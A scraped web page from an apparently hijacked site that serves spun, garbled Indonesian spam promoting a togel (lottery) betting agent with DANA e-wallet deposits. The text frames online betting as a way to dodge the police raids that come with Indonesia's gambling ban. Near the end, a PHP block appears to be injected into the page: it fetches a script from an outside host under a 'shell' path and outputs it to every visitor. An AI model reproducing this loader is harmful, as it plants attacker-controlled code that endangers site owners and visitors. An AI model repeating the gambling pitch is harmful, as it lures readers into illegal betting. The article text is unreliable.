            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-690" class="post-690 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-12T03:45:10+07:00" >April 12, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Kayong Utara</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor dewasa ini pastinya benar-benar nyaman dan memberi keuntungan lantaran seluruhnya berasa lebih efektif dan judi saat ini semakin lebih aman. Diperbandingkan awal kalinya dengan datangi bandar darat atau beragam casino yang penuh risiko dengan adanya banyak Razia yang diselenggarakan dimana saja karenanya ini begitu menimbulkan kerugian serta bikin pemain terus risau. Tersedianya tempat online waktu ini pastinya sangatlah beri keuntungan dan berikan ketenteraman untuk banyak betaruh di mana pemain terasa bertambah aman dan luput dari pelbagai risiko judi.</p>
<p>Judi di Indonesia sebagai soal terlarang yang bikin bettor selalu risau akan jeratan hukum. Tapi terdapatnya wadah online jadi pemecahan buat beberapa pencinta judi yang mau terus mainkan taruhan uang asli serta coba peruntungannya makin bertambah besar. Karenanya, service taruhan online saat ini jadi satu soal inti yang sudahlah banyak disukai bermacam bettor dunia terhitung di Indonesia.</p>
<p>Terdapat beberapa juga model perjudian yang saat ini dapat dicapai dengan online. Tidak sekedar model perjudian yang datang dari Indonesia, bahkan juga games judi populer di dunia atau yang dari negara asing yang lain pastinya juga dapat dijangkau  amat cepat dan mudah. Tak harus pergi jauh, cukup dengan pakai akses sebuah web-site judi online karenanya bisa memainkan permainan judi apa saja termaksud permainan togel.</p>
<p>Ditambah lagi kini telah makin bertambah berdiri pelbagai website judi onlne sebagai sebuah bandar yang benar-benar bekerja dengan cara online. Terdapat banyak juga beberapa bandar togel online disajikan sekarang dan antara lainnya yakni BO deposit dana yang bisa saja opsi terunggul buat anda dengan servis bisnis privat pakai pelayanan DANA. Pastinya ada beberapa keuntungan dan kelebihan yang nyata dirasa seorang betaruh Di saat memercayakan site ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Periode Panjang</h2>
<p>Memperoleh satu opsi bandar togel terbaik pasti sangat memberi kepuasan buat siapa-siapa saja dalam menjalankan judi togel selaku games heboh kira-kira angka yang telah ada sudah sejak lama. Permainan togel yang makin disenangi sampai waktu ini bisa dijangkau sangatlah ringan lewat pelbagai alternatif web judi dalam internet yang banyak siapkan servis main togel dan anda butuh pilih suatu alternatif blog judi terpercaya dan terbaik yang bisa dihandalkan sebagai tempat taruhan berprestise yang bisa saja unggulan terunggul.</p>
<p>Pastinya ada beberapa agen pada internet hingga memanglah penting untuk pemain siapa-siapa saja menunjuk situs bisa dipercaya supaya bisa bebas dari penipuan. Memanglah tidak bisa dielakkan kalau ada beberapa juga tipe situs palsu dan penipu yang cuman pengin ambil keuntungan sepihak serta membuat beberapa bettor dirugikan. Oleh karena itu, saat sebelum anda tergolong jadi bettor yang rugi serta menyesal, sebaiknya siapkan waktu sesaat saja dalam lakukan pemilihan ketat memutuskan suatu blog judi bisa dipercaya.</p>
<p>Terus, kayak apa metodenya menunjuk broker judi terpercaya dan terbaik. Ada sejumlah hal yang dapat pemain melakukan dalam tentukan opsi blog judi terpercaya dan terbaik terlebih saat menentukan agen BO deposit dana yang paling memberikan keuntungan yakni dengan simak:</p>
<p>Jika situs udah mempunyai tentang pembuatan izin privat dari suatu Instansi judi internasional ialah dengan mendapati lisensi atau sertifikat teristimewa paling dipercaya umpamanya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs ialah profesional lumayan lama semisalnya telah lebih pada 5 tahun bekerja pastilah makin bisa diyakini sebab terus-menerus mengupdate dan up-grade untuk tiap-tiap service judi togel maka dari itu akan memberi kepuasan banyak anggota.<br />
Situs mempunyai peringkat yang baik ditampakkan  posisi web-site yang berada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti mempunyai rekam jejak dan reliabilitas terunggul yang ditunjukkan  makin bertambahnya peserta mendaftarkan serta masuk  bermain dengan aktif pada web dan terus-menerus beri komentar yang bagus terus-menerus memberikan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Service Negosiasi Terpilih Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya blog judi terpercaya serta terbaik merupakan sebuah perihal khusus terbaik yang selalu kasih kepuasan ke banyak betaruh. Terdapat beberapa keistimewaannya yang dapat buat pemain bahagia Waktu dapat pilih serta masuk Bersama blog resmi BO deposit dana yang tentu unggul untuk menyiapkan layanan bisnis terpercaya dan terbaik. Sebagai halnya kita kenal jika betul-betul waktu ini telah bertambah banyak pelbagai tempat model pembayaran yang bisa dilaksanakan dengan simpe dan ringkas serta antara lainnya yakni dengan tersedianya dompet digital atau E-wallet.</p>
<p>Tentang hal keunggulan pada servis negosiasi yang diberi web ini ialah</p>
<p>Layani pembayaran deposit dengan benar-benar simpel, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dilaksanakan setiap saat dan dimanapun saat diperlukan.<br />
Proses transaksi bisnis deposit lebih cepat serta mudah tak harus antre dan tidak harus berangkat ke suatu tempat yang lumayan jauh serta soal ini lantas pasti membikin pemain lebih irit tenaga dan waktu juga juga cost karena tak perlu mengeluarkan biaya buat berangkat ke fasilitas pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet pula jadi opsi penting Saat service bank tak bisa dipakai atau dalam keadaa off-line, maka dari itu metode transaksi bisnis dengan E-Wallet lebih gampang serta cepat dijalankan dimanapun dan setiap saat.<br />
Keputusan minimum deposit pasti tambah murah serta dapat terjangkau maka pemain yang cuman punyai modal yang kecil pastilah dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain sampai terasa diuntungkan  tidak ada cost admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tiada potongan berapa saja dan soal ini pasti lebih memberikan keuntungan buat seluruh pemain.<br />
Pemula Perlu Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Langkah bermain judi togel di dalam internet termasuk simpel dan efektif. Pemain dapat kerjakan taruhan secara flekssibel setiap saat serta dimanapun tanpa penting sangsi karena ada pekerjaan lain. Pemain judi dapat kerjakan taruhan kapan saja dan menyaksikan data togel dengan benar-benar gampang serta cepat. Cuma pakai jaringan internet seluruhnya sangat terasa simpel serta efektif sampai juga berkesempatan menang di mana pemian bakal terus-menerus berasa senang untuk mengerjakan tiap penempatan.</p>
<p>Supaya pemula dapat selekasnya kerjakan taruhan togel dalam internet karena itu tidak ada persyaratan yang menyulitkan pemain atau bikin pemain kuatir dan pikir kedua kalinya. Hanya cukup penyiapan berbagai perihal saja karenanya pemula atau bettor dari kelompok mana saja pastinya dapat selekasnya bermain lakukan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara soal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang tambah lebih sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beragam type feature wadah online yang dipakai tentulah berbasiskan internet yang selalu lancar serta konstan. Prioritaskan buat isi data paket atau paket lebih dulu maka pemain bisa semakin gampang dalam terhubung permainan secara lancar dan tidak ada problem sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi ialah pakai uang cash asli rupiah yang bisa disiapkan pastilah tidak harus berharga tinggi karena penawaran nilai sekurang-kurangnya deposit awalnya yaitu begitu dapat terjangkau misalkan cuma 20,000 saja atau bahkan juga 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain butuh siapkan beberapa data yang dibutuhkan pada proses register anggota anyar dan soal ini akan memperingan dan percepat proses registrasi. Salah satunya yang bisa disiapkan yaitu seperti alamat e-mail dan nomor contact yang perlu dipunyai pemain jadi alat verifikasi yang aktif serta gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting miliki nomor rekening dalam sejumlah alternatif bank local Indonesia seperti disajikan faksi situs serta soal ini sangat berfungsi buat proses negosiasi withdraw secara tambah aman pakailah rekening atas nama diri pribadi.</p>
<h2>Pedoman Daftar Anggota Anyar Situs BO Deposit Dana Tanpa Ketidakberhasilannya</h2>
<p>Pejudi menjadi pengagum judi togel pasti waktu ini dapat lakukan spekulasi yang ringan kapan pun serta dimanapun. Jadi pemain pemula karenanya cuman perlu mendapat hal pemberian izin khusus biar bisa membuka situs secara bebas setiap waktu. Agar dapat peroleh akses situs itu karena itu butuh kerjakan register peserta anyar. Cara mendaftar meber anyar pastilah gratis tak ditarik ongkos dan lebih cepat dan mudah dijalankan.</p>
<p>Yakinkan paket anda sudah diisi biar kasih sambungan internet yang selalu lancar dan konstan karenanya soal ini akan memberikan dukungan proses registrasi cepat serta mudah dan tak bakal terjadi kegagalannya karenanya anda bisa semakin gampang serta cepat mendafftar jadi anggota anyar. Metodenya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link preferensi apabila link khusus betul-betul sukar buat dicapai.</p>
<p>Sehabis sukses masuk halaman inti atau web Home, pemain dapat saksikan sisi atas untuk pilih menu DAFTAR/ REGISTER seperti tercatat buat selekasnya mendapat suatu formulir register masih kosong. Di kolom yang disiapkan, pemain dapat isi data sama sesuai keinginan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan kode dapat dipastikan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank terkait bisa diputuskan</p>
<p>Yakinkan seluruh data berisi di atas sampai bawah supaya membantu serta percepat proses daftar, dan yakinkan data merupakan betul dan tak ada kebohongan data jadi tak akan ada kesalahan maupun kegagalannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka dari itu seluruhnya data akan diolah bisa lebih cepat dan tentulah pemain dapat lekas peroleh keringanan dalam peroleh account anggota sah yakni Pemakai ID dibarengi kode pastilah aktif untuk dipakai lekas login situs makin aman serta lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tips Simpel Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pasti dapat lekas mainkan judi kira-kira angka permainan togel online sesudah menancapkan modal di website. Metode bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> yakni pakai taruhan uang asli rupiah maka dari itu pastinya keuntungan yang bakal diterima bettor yaitu berbentuk uang asli rupiah nyata memberi keuntungan. Langkah menancapkan modal pasti gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman pokok atau Home buat pilih menu DEPOSIT tercatat pada sisi atas.</p>
<p>Kalau sudah ada sebuah slip pembayaran jadi lekas isi data didalamnya dengan memastikan berapakah nilai modal awalnya yang bisa ditaruh pastinya disamakan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga metoda pembayaran yang disiapkan serta satu diantaranya anda dapat tentukan pilihhan E-Wallet dan putuskan service ada gunakan DANA. Anda akan lekas capai suatu nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di mobile-phone dan selekasnya kirimkan atau transfer uang dengan gampang serta cepat, maka dari itu secara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh jadi tentulah tidak ada potongan sama sekalipun. Ini akan memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<h2>Servis Terbaik Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pastilah dapat selekasnya membuka permianan judi togel melalui cara paling gampang serta efektif. Bersama website judi paling dipercaya pasti beri layanan pasaran togel terkomplet yang bisa diputuskan dengan bebas dan antara lainnya yaitu Singapore selaku pasaran togel termasyhur serta termashyur di Indonesia. Pula sebagai sebuah pasaran paling besar pada perjudian togel ini karena itu sanggup kasih peluang menang makin lebih besar buat banyak pemain.</p>
<p>Service terunggul bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya telah dipastikan bakal dirasa sehari-harinya. Pemain dapat capai service sangat komplet bermain judi togel Singapore dengan memperoleh semua data paling aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore kapan saja di skedul yang disiapkan dan untuk empat jam sekali kasih result yang berbeda.<br />
Result togel terkomplet serta tepat ialah data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apapun itu dan data keluaran yaitu komplet untuk pelbagai era sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Prakiraan togel yang bisa diberi salah satunya yaitu paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online presisi paling dipercaya dan pelayanan erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka dan ramalan togel presisi bisa dipercaya.<br />
Keringanan Main Judi Terka Angka Togel Singapore Beberapa Model Taruhan</p>
<p>Pemain bebas tetapkan selekasnya teknik bermain paling sederhana main judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan main pada banyak terdapat pilihan model taruhan yang disiapkan. Di antara model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu pelbagai model taruhan terunggul dapat anda permainkan dengan kemungkinan menang tinggi tentu suka.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-690 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kubu/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Proses Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Kubu</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-sanggau/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Sanggau</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
